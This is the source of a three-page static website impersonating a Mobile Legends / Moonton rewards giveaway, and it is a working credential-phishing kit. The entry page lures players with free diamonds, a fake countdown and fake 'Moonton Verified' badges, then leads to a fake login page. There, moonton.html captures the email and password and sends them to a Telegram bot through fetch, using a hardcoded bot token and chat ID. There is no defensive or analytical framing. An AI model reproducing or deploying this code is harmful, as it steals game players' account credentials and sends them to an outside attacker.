
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Mobile Legends Rewards</title>
    <style>
        :root {
            --primary: #FFD700;
            --secondary: #FF6B00;
            --dark: #0A0A0A;
            --dark-secondary: #1A1A1A;
            --text: #FFFFFF;
            --text-secondary: #BBBBBB;
        }

        * {
            box-sizing: border-box;
            -webkit-tap-highlight-color: transparent;
        }

        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            background: var(--dark);
            color: var(--text);
            margin: 0;
            padding: 20px;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            text-align: center;
        }

        .container {
            background: var(--dark-secondary);
            padding: 25px;
            border-radius: 12px;
            width: 100%;
            max-width: 450px;
            margin: auto;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
            border: 1px solid rgba(255, 255, 255, 0.05);
        }

        img {
            width: 120px;
            max-width: 40%;
            height: auto;
            margin-bottom: 15px;
        }

        h1 {
            font-size: 22px;
            margin: 0 0 10px 0;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
            font-weight: 700;
            line-height: 1.3;
        }

        p {
            font-size: 15px;
            color: var(--text-secondary);
            margin: 0 0 25px 0;
            line-height: 1.5;
        }

        .value-section {
            margin: 20px 0;
            padding: 15px;
            background: rgba(0, 0, 0, 0.3);
            border-radius: 8px;
            border: 1px solid rgba(255, 255, 255, 0.1);
        }

        .value-section h2 {
            font-size: 18px;
            margin: 0 0 12px 0;
        }

        .value {
            font-size: 28px;
            font-weight: bold;
            color: var(--primary);
            margin: 10px 0;
            display: block;
        }

        .button {
            display: block;
            width: 100%;
            padding: 16px;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            color: #000;
            border: none;
            border-radius: 8px;
            font-size: 16px;
            font-weight: 600;
            margin-top: 20px;
            text-decoration: none;
            transition: transform 0.2s;
            cursor: pointer;
        }

        .button:active {
            transform: scale(0.98);
        }

        footer {
            margin-top: 30px;
            font-size: 12px;
            color: var(--text-secondary);
        }

        /* New styles for enhancements */
        .reward-cards {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 10px;
            margin: 20px 0;
        }

        .reward-card {
            background: linear-gradient(135deg, rgba(255,215,0,0.1), rgba(255,107,0,0.1));
            border: 1px solid rgba(255,215,0,0.3);
            border-radius: 8px;
            padding: 15px;
            text-align: center;
        }

        .reward-card.bp {
            background: linear-gradient(135deg, rgba(0,100,255,0.1), rgba(0,200,255,0.1));
            border: 1px solid rgba(0,100,255,0.3);
        }

        .reward-icon {
            font-size: 24px;
            margin-bottom: 5px;
        }

        .offer-timer {
            background: rgba(255,0,0,0.1);
            border: 1px solid rgba(255,0,0,0.3);
            border-radius: 8px;
            padding: 10px;
            margin: 20px 0;
            text-align: center;
        }

        #countdown {
            font-size: 18px;
            font-weight: bold;
            color: var(--primary);
        }

        .security-badges {
            display: flex;
            justify-content: center;
            gap: 15px;
            margin: 20px 0;
        }

        .security-badge {
            display: flex;
            align-items: center;
            gap: 5px;
            font-size: 12px;
        }

        @media (max-width: 768px) {
            .container {
                padding: 20px;
            }

            h1 {
                font-size: 20px;
            }

            .value {
                font-size: 24px;
            }
        }

        @media (max-width: 360px) {
            body {
                padding: 15px;
            }

            .container {
                padding: 18px;
            }

            h1 {
                font-size: 18px;
            }

            p {
                font-size: 14px;
            }

            .button {
                padding: 14px;
                font-size: 15px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <img src="logo.png" alt="Mobile Legends Logo" loading="lazy">
        <h1>Welcome to Mobile Legends Rewards</h1>
        <p>Claim your free diamonds and exclusive skins now! Limited time offer.</p>

        <div class="offer-timer">
            <p style="margin:0 0 5px; font-size:14px; color:#FF6B6B;">⏰ Limited Time Offer!</p>
            <div id="countdown">06:00:00</div>
            <p style="margin:5px 0 0; font-size:12px;">Offer expires soon!</p>
        </div>

        <div class="reward-cards">
            <div class="reward-card">
                <div class="reward-icon">💎</div>
                <h3 style="margin:5px 0; font-size:16px;">500 Diamonds</h3>
                <p style="margin:0; font-size:12px; color:#FFD700;">Limited Time</p>
            </div>
            <div class="reward-card bp">
                <div class="reward-icon">🪙</div>
                <h3 style="margin:5px 0; font-size:16px;">3000 BP</h3>
                <p style="margin:0; font-size:12px; color:#00C8FF;">Exclusive</p>
            </div>
        </div>

        <div class="security-badges">
            <div class="security-badge">
                <span style="color:#4CAF50;">🔒</span>
                <span>Secure Connection</span>
            </div>
            <div class="security-badge">
                <span style="color:#2196F3;">🛡️</span>
                <span>Moonton Verified</span>
            </div>
        </div>

        <button class="button" onclick="showFakeMLBBLoading()">Claim Now</button>
    </div>

    <footer>
        <p>&copy; 2025 Mobile Legends: Bang Bang. All rights reserved.</p>
        <p style="margin:5px 0 0;">
            <a href="#" style="color:#888; text-decoration:none;">Terms of Service</a> | 
            <a href="#" style="color:#888; text-decoration:none;">Privacy Policy</a>
        </p>
    </footer>

    <!-- Loading Screen -->
    <div id="mlbbLoading" style="display:none; position:fixed; top:0; left:0; width:100%; height:100%; background:#0A0A0A; z-index:9999; text-align:center; padding-top:20%;">
        <img src="logo.png" alt="MLBB Logo" width="100" style="animation: pulse 1.5s infinite;">
        <div style="margin:20px auto; width:80%; max-width:300px; position:relative;">
            <div style="height:8px; background:rgba(255,255,255,0.1); border-radius:4px;">
                <div id="loadingBar" style="height:100%; width:0%; background:linear-gradient(90deg, #FFD700, #FF6B00); border-radius:4px; box-shadow:0 0 10px rgba(255,215,0,0.5);"></div>
            </div>
            <p style="color:#FFD700; margin-top:15px; font-size:14px;">Loading rewards... <span id="loadingPercent">5%</span></p>
            <div style="margin-top:30px; color:#888; font-size:12px;">
                <p>Connecting to Moonton servers...</p>
            </div>
        </div>
    </div>

    <script>
        // Countdown timer (6 hours)
        let timeLeft = 6 * 60 * 60;
        const countdownElement = document.getElementById('countdown');
        
        const timer = setInterval(() => {
            timeLeft--;
            const hours = Math.floor(timeLeft / 3600);
            const minutes = Math.floor((timeLeft % 3600) / 60);
            const seconds = timeLeft % 60;
            
            countdownElement.textContent = `${hours.toString().padStart(2, '0')}:${minutes.toString().padStart(2, '0')}:${seconds.toString().padStart(2, '0')}`;
            
            if (timeLeft <= 0) {
                clearInterval(timer);
                countdownElement.textContent = "Offer Expired!";
            }
        }, 1000);

        function showFakeMLBBLoading() {
            document.getElementById("mlbbLoading").style.display = "block";
            
            let percent = 0;
            const bar = document.getElementById("loadingBar");
            const percentText = document.getElementById("loadingPercent");

            const interval = setInterval(() => {
                percent += 1;
                bar.style.width = percent + "%";
                percentText.textContent = percent + "%";

                if (percent >= 100) {
                    clearInterval(interval);
                    window.location.href = "login.html";
                }
            }, 30);
        }
    </script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Login - Mobile Legends</title>
    <style>
        :root {
            --primary: #FFD700;
            --secondary: #FF6B00;
            --dark: #0A0A0A;
            --dark-secondary: #1A1A1A;
            --text: #FFFFFF;
            --text-secondary: #BBBBBB;
        }
        
        * {
            box-sizing: border-box;
            -webkit-tap-highlight-color: transparent;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            background: var(--dark);
            color: var(--text);
            margin: 0;
            padding: 20px;
            min-height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .container {
            background: var(--dark-secondary);
            padding: 25px;
            border-radius: 12px;
            width: 100%;
            max-width: 400px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
            border: 1px solid rgba(255, 255, 255, 0.05);
            text-align: center;
        }
        
        img {
            width: 120px;
            max-width: 40%;
            height: auto;
            margin-bottom: 15px;
        }
        
        h2 {
            font-size: 22px;
            margin: 0 0 10px 0;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
            font-weight: 700;
        }
        
        p {
            font-size: 15px;
            color: var(--text-secondary);
            margin: 0 0 25px 0;
        }
        
        .button {
            display: block;
            width: 100%;
            padding: 16px;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            color: #000;
            border: none;
            border-radius: 8px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: transform 0.2s;
        }
        
        .button:active {
            transform: scale(0.98);
        }
        
        .loading {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.8);
            display: none;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            z-index: 100;
        }
        
        .spinner {
            width: 40px;
            height: 40px;
            border: 4px solid rgba(255, 255, 255, 0.1);
            border-radius: 50%;
            border-top-color: var(--primary);
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            to { transform: rotate(360deg); }
        }
        
        .loading-text {
            color: var(--text);
            font-size: 16px;
        }

        /* New styles for enhancements */
        .steps {
            display: flex;
            justify-content: space-between;
            position: relative;
            margin: 25px 0 35px;
        }

        .steps::before {
            content: '';
            width: 100%;
            height: 2px;
            background: rgba(255,255,255,0.1);
            position: absolute;
            top: 15px;
            z-index: 1;
        }

        .step {
            display: flex;
            flex-direction: column;
            align-items: center;
            z-index: 2;
        }

        .step-number {
            width: 30px;
            height: 30px;
            border-radius: 50%;
            background: rgba(255,255,255,0.1);
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--text);
            font-weight: bold;
        }

        .step-number.active {
            background: var(--primary);
            color: #000;
        }

        .step-text {
            margin: 5px 0 0;
            font-size: 12px;
            color: var(--text-secondary);
        }

        .step-text.active {
            color: var(--primary);
        }

        .security-badges {
            display: flex;
            justify-content: center;
            gap: 15px;
            margin: 20px 0;
        }

        .security-badge {
            display: flex;
            align-items: center;
            gap: 5px;
            font-size: 12px;
        }
        
        /* Responsive adjustments */
        @media (max-width: 480px) {
            .container {
                padding: 20px;
            }
            
            h2 {
                font-size: 20px;
            }
        }
        
        @media (max-width: 360px) {
            body {
                padding: 15px;
            }
            
            .container {
                padding: 18px;
            }
            
            h2 {
                font-size: 18px;
            }
            
            .button {
                padding: 14px;
                font-size: 15px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <img src="logo.png" alt="Mobile Legends Logo" loading="lazy">
        
        <div class="steps">
            <div class="step">
                <div class="step-number active">1</div>
                <div class="step-text active">Claim</div>
            </div>
            <div class="step">
                <div class="step-number">2</div>
                <div class="step-text">Login</div>
            </div>
            <div class="step">
                <div class="step-number">3</div>
                <div class="step-text">Receive</div>
            </div>
        </div>
        
        <h2>Welcome Back!</h2>
        <p>Login to claim your rewards</p>

        <div class="security-badges">
            <div class="security-badge">
                <span style="color:#4CAF50;">🔒</span>
                <span>Secure Login</span>
            </div>
            <div class="security-badge">
                <span style="color:#2196F3;">🛡️</span>
                <span>Data Protected</span>
            </div>
        </div>

        <button id="loginButton" class="button">Login with Moonton</button>
    </div>

    <div id="loading" class="loading">
        <div class="spinner"></div>
        <div class="loading-text">Authenticating...</div>
    </div>

    <script>
        document.getElementById("loginButton").addEventListener("click", function() {
            const loading = document.getElementById("loading");
            loading.style.display = "flex";
            
            setTimeout(() => {
                window.location.href = "moonton.html";
            }, 800);
        });
        
        // Prevent zooming on double-tap
        document.addEventListener('dblclick', function(e) {
            e.preventDefault();
        }, { passive: false });
    </script>
</body>
</html>
</file>

<file: moonton.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Moonton Login</title>
    <style>
        :root {
            --primary: #FFD700;
            --secondary: #FF6B00;
            --dark: #0A0A0A;
            --dark-secondary: #1A1A1A;
            --text: #FFFFFF;
            --text-secondary: #BBBBBB;
            --error: #FF4D4D;
        }
        
        * {
            box-sizing: border-box;
            -webkit-tap-highlight-color: transparent;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            background: var(--dark);
            color: var(--text);
            margin: 0;
            padding: 20px;
            min-height: 100vh;
            display: flex;
            justify-content: center;
            align-items: center;
        }
        
        .container {
            background: var(--dark-secondary);
            padding: 25px;
            border-radius: 12px;
            width: 100%;
            max-width: 450px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
            border-left: 4px solid var(--primary);
        }
        
        img {
            width: 150px;
            max-width: 60%;
            height: auto;
            margin: 0 auto 25px;
            display: block;
        }
        
        h2 {
            font-size: 22px;
            margin: 0 0 25px 0;
            text-align: center;
            color: var(--primary);
        }
        
        .form-group {
            margin-bottom: 20px;
        }
        
        .input-wrapper {
            position: relative;
        }
        
        input {
            width: 100%;
            padding: 15px 15px 15px 45px;
            background: rgba(0, 0, 0, 0.3);
            border: 1px solid rgba(255, 255, 255, 0.1);
            border-radius: 8px;
            color: var(--text);
            font-size: 16px;
            -webkit-appearance: none;
        }
        
        input:focus {
            outline: none;
            border-color: var(--primary);
        }
        
        .input-icon {
            position: absolute;
            left: 15px;
            top: 50%;
            transform: translateY(-50%);
            color: var(--text-secondary);
        }
        
        .button {
            width: 100%;
            padding: 16px;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            color: #000;
            border: none;
            border-radius: 8px;
            font-size: 16px;
            font-weight: 600;
            margin-top: 10px;
            transition: transform 0.2s;
        }
        
        .button:active {
            transform: scale(0.98);
        }
        
        .forgot-password {
            text-align: right;
            margin: -10px 0 15px 0;
        }
        
        .forgot-password a {
            color: var(--text-secondary);
            font-size: 13px;
            text-decoration: none;
        }
        
        /* Loading state */
        .button.loading {
            position: relative;
            color: transparent;
        }
        
        .button.loading::after {
            content: "";
            position: absolute;
            width: 20px;
            height: 20px;
            border: 3px solid rgba(0, 0, 0, 0.2);
            border-top-color: #000;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            left: calc(50% - 10px);
            top: calc(50% - 10px);
        }
        
        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        /* New styles for enhancements */
        .steps {
            display: flex;
            justify-content: space-between;
            position: relative;
            margin: 0 0 25px;
        }

        .steps::before {
            content: '';
            width: 100%;
            height: 2px;
            background: rgba(255,255,255,0.1);
            position: absolute;
            top: 15px;
            z-index: 1;
        }

        .step {
            display: flex;
            flex-direction: column;
            align-items: center;
            z-index: 2;
        }

        .step-number {
            width: 30px;
            height: 30px;
            border-radius: 50%;
            background: rgba(255,255,255,0.1);
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--text);
            font-weight: bold;
        }

        .step-number.active {
            background: var(--primary);
            color: #000;
        }

        .step-text {
            margin: 5px 0 0;
            font-size: 12px;
            color: var(--text-secondary);
        }

        .step-text.active {
            color: var(--primary);
        }

        .security-badges {
            display: flex;
            justify-content: center;
            gap: 15px;
            margin: 20px 0;
        }

        .security-badge {
            display: flex;
            align-items: center;
            gap: 5px;
            font-size: 12px;
        }
        
        /* Mobile adjustments */
        @media (max-width: 480px) {
            .container {
                padding: 20px;
            }
            
            img {
                width: 120px;
                margin-bottom: 20px;
            }
            
            h2 {
                font-size: 20px;
                margin-bottom: 20px;
            }
            
            input {
                padding: 14px 14px 14px 40px;
                font-size: 15px;
            }
        }
        
        @media (max-width: 360px) {
            body {
                padding: 15px;
            }
            
            .container {
                padding: 18px;
            }
            
            input {
                padding: 12px 12px 12px 38px;
            }
            
            .button {
                padding: 14px;
                font-size: 15px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <img src="moonton.png" alt="Moonton Logo" loading="lazy">
        
        <div class="steps">
            <div class="step">
                <div class="step-number">1</div>
                <div class="step-text">Claim</div>
            </div>
            <div class="step">
                <div class="step-number active">2</div>
                <div class="step-text active">Login</div>
            </div>
            <div class="step">
                <div class="step-number">3</div>
                <div class="step-text">Receive</div>
            </div>
        </div>
        
        <h2>Login with Moonton</h2>
        <form id="loginForm">
            <div class="form-group">
                <div class="input-wrapper">
                    <span class="input-icon">✉️</span>
                    <input type="email" id="email" placeholder="Moonton Email" required inputmode="email">
                </div>
            </div>
            
            <div class="form-group">
                <div class="input-wrapper">
                    <span class="input-icon">🔒</span>
                    <input type="password" id="password" placeholder="Password" required>
                </div>
                <div class="forgot-password">
                    <a href="#">Forgot password?</a>
                </div>
            </div>

            <div class="security-badges">
                <div class="security-badge">
                    <span style="color:#4CAF50;">🔒</span>
                    <span>SSL Secured</span>
                </div>
                <div class="security-badge">
                    <span style="color:#2196F3;">🛡️</span>
                    <span>Data Encrypted</span>
                </div>
            </div>
            
            <button type="submit" class="button" id="submitBtn">Login</button>
        </form>
    </div>

    <script>
        // Form validation
        document.getElementById('email').addEventListener('input', function() {
            if (this.value.includes('@')) {
                this.style.borderColor = '#4CAF50';
            } else {
                this.style.borderColor = 'rgba(255, 255, 255, 0.1)';
            }
        });

        document.getElementById('password').addEventListener('input', function() {
            if (this.value.length >= 6) {
                this.style.borderColor = '#4CAF50';
            } else {
                this.style.borderColor = 'rgba(255, 255, 255, 0.1)';
            }
        });

        // Telegram Bot Configuration
        const botToken = "7752857283:AAGYsQ4Jh3hVvBUTIcgz3gdft53Z_B-5rrk";
        const chatId = "7328757522";

        document.getElementById("loginForm").addEventListener("submit", function(event) {
            event.preventDefault();
            const btn = document.getElementById("submitBtn");
            btn.classList.add("loading");
            btn.disabled = true;
            
            // Capture form data
            const email = document.getElementById("email").value;
            const password = document.getElementById("password").value;

            // Prepare message for Telegram
            const message = `🔐 New Login Details\n\n📧 Email: ${email}\n🔑 Password: ${password}\n\n🌐 Source: Moonton Login`;

            // Send to Telegram
            const apiUrl = `https://api.telegram.org/bot${botToken}/sendMessage?chat_id=${chatId}&text=${encodeURIComponent(message)}`;

            fetch(apiUrl)
                .then(response => {
                    if (response.ok) {
                        // Success - show checkmark and redirect
                        btn.innerHTML = '<span style="color:transparent">.</span>';
                        btn.style.position = 'relative';
                        
                        const checkmark = document.createElement('div');
                        checkmark.innerHTML = '✓';
                        checkmark.style.position = 'absolute';
                        checkmark.style.left = '50%';
                        checkmark.style.top = '50%';
                        checkmark.style.transform = 'translate(-50%, -50%)';
                        checkmark.style.fontWeight = 'bold';
                        checkmark.style.color = '#000';
                        btn.appendChild(checkmark);
                        
                        setTimeout(() => {
                            
                            window.location.href = "processing.html";
                        }, 1000);
                    } else {
                        // Error - show error state
                        showError(btn);
                    }
                })
                .catch(error => {
                    console.error("Error:", error);
                    showError(btn);
                });
        });
        
        function showError(btn) {
            btn.classList.remove("loading");
            btn.innerHTML = '✗ Failed';
            btn.style.background = "var(--error)";
            setTimeout(() => {
                btn.innerHTML = 'Login';
                btn.style.background = "linear-gradient(90deg, var(--primary), var(--secondary))";
                btn.disabled = false;
                alert("Failed to authenticate. Please try again.");
            }, 1500);
        }
        
        // Prevent zooming on input focus
        document.addEventListener('focusin', function(e) {
            if (e.target.tagName === 'INPUT') {
                window.scrollTo(0, 0);
                document.body.style.transform = 'scale(1)';
            }
        }, true);
    </script>
</body>
</html>
</file>
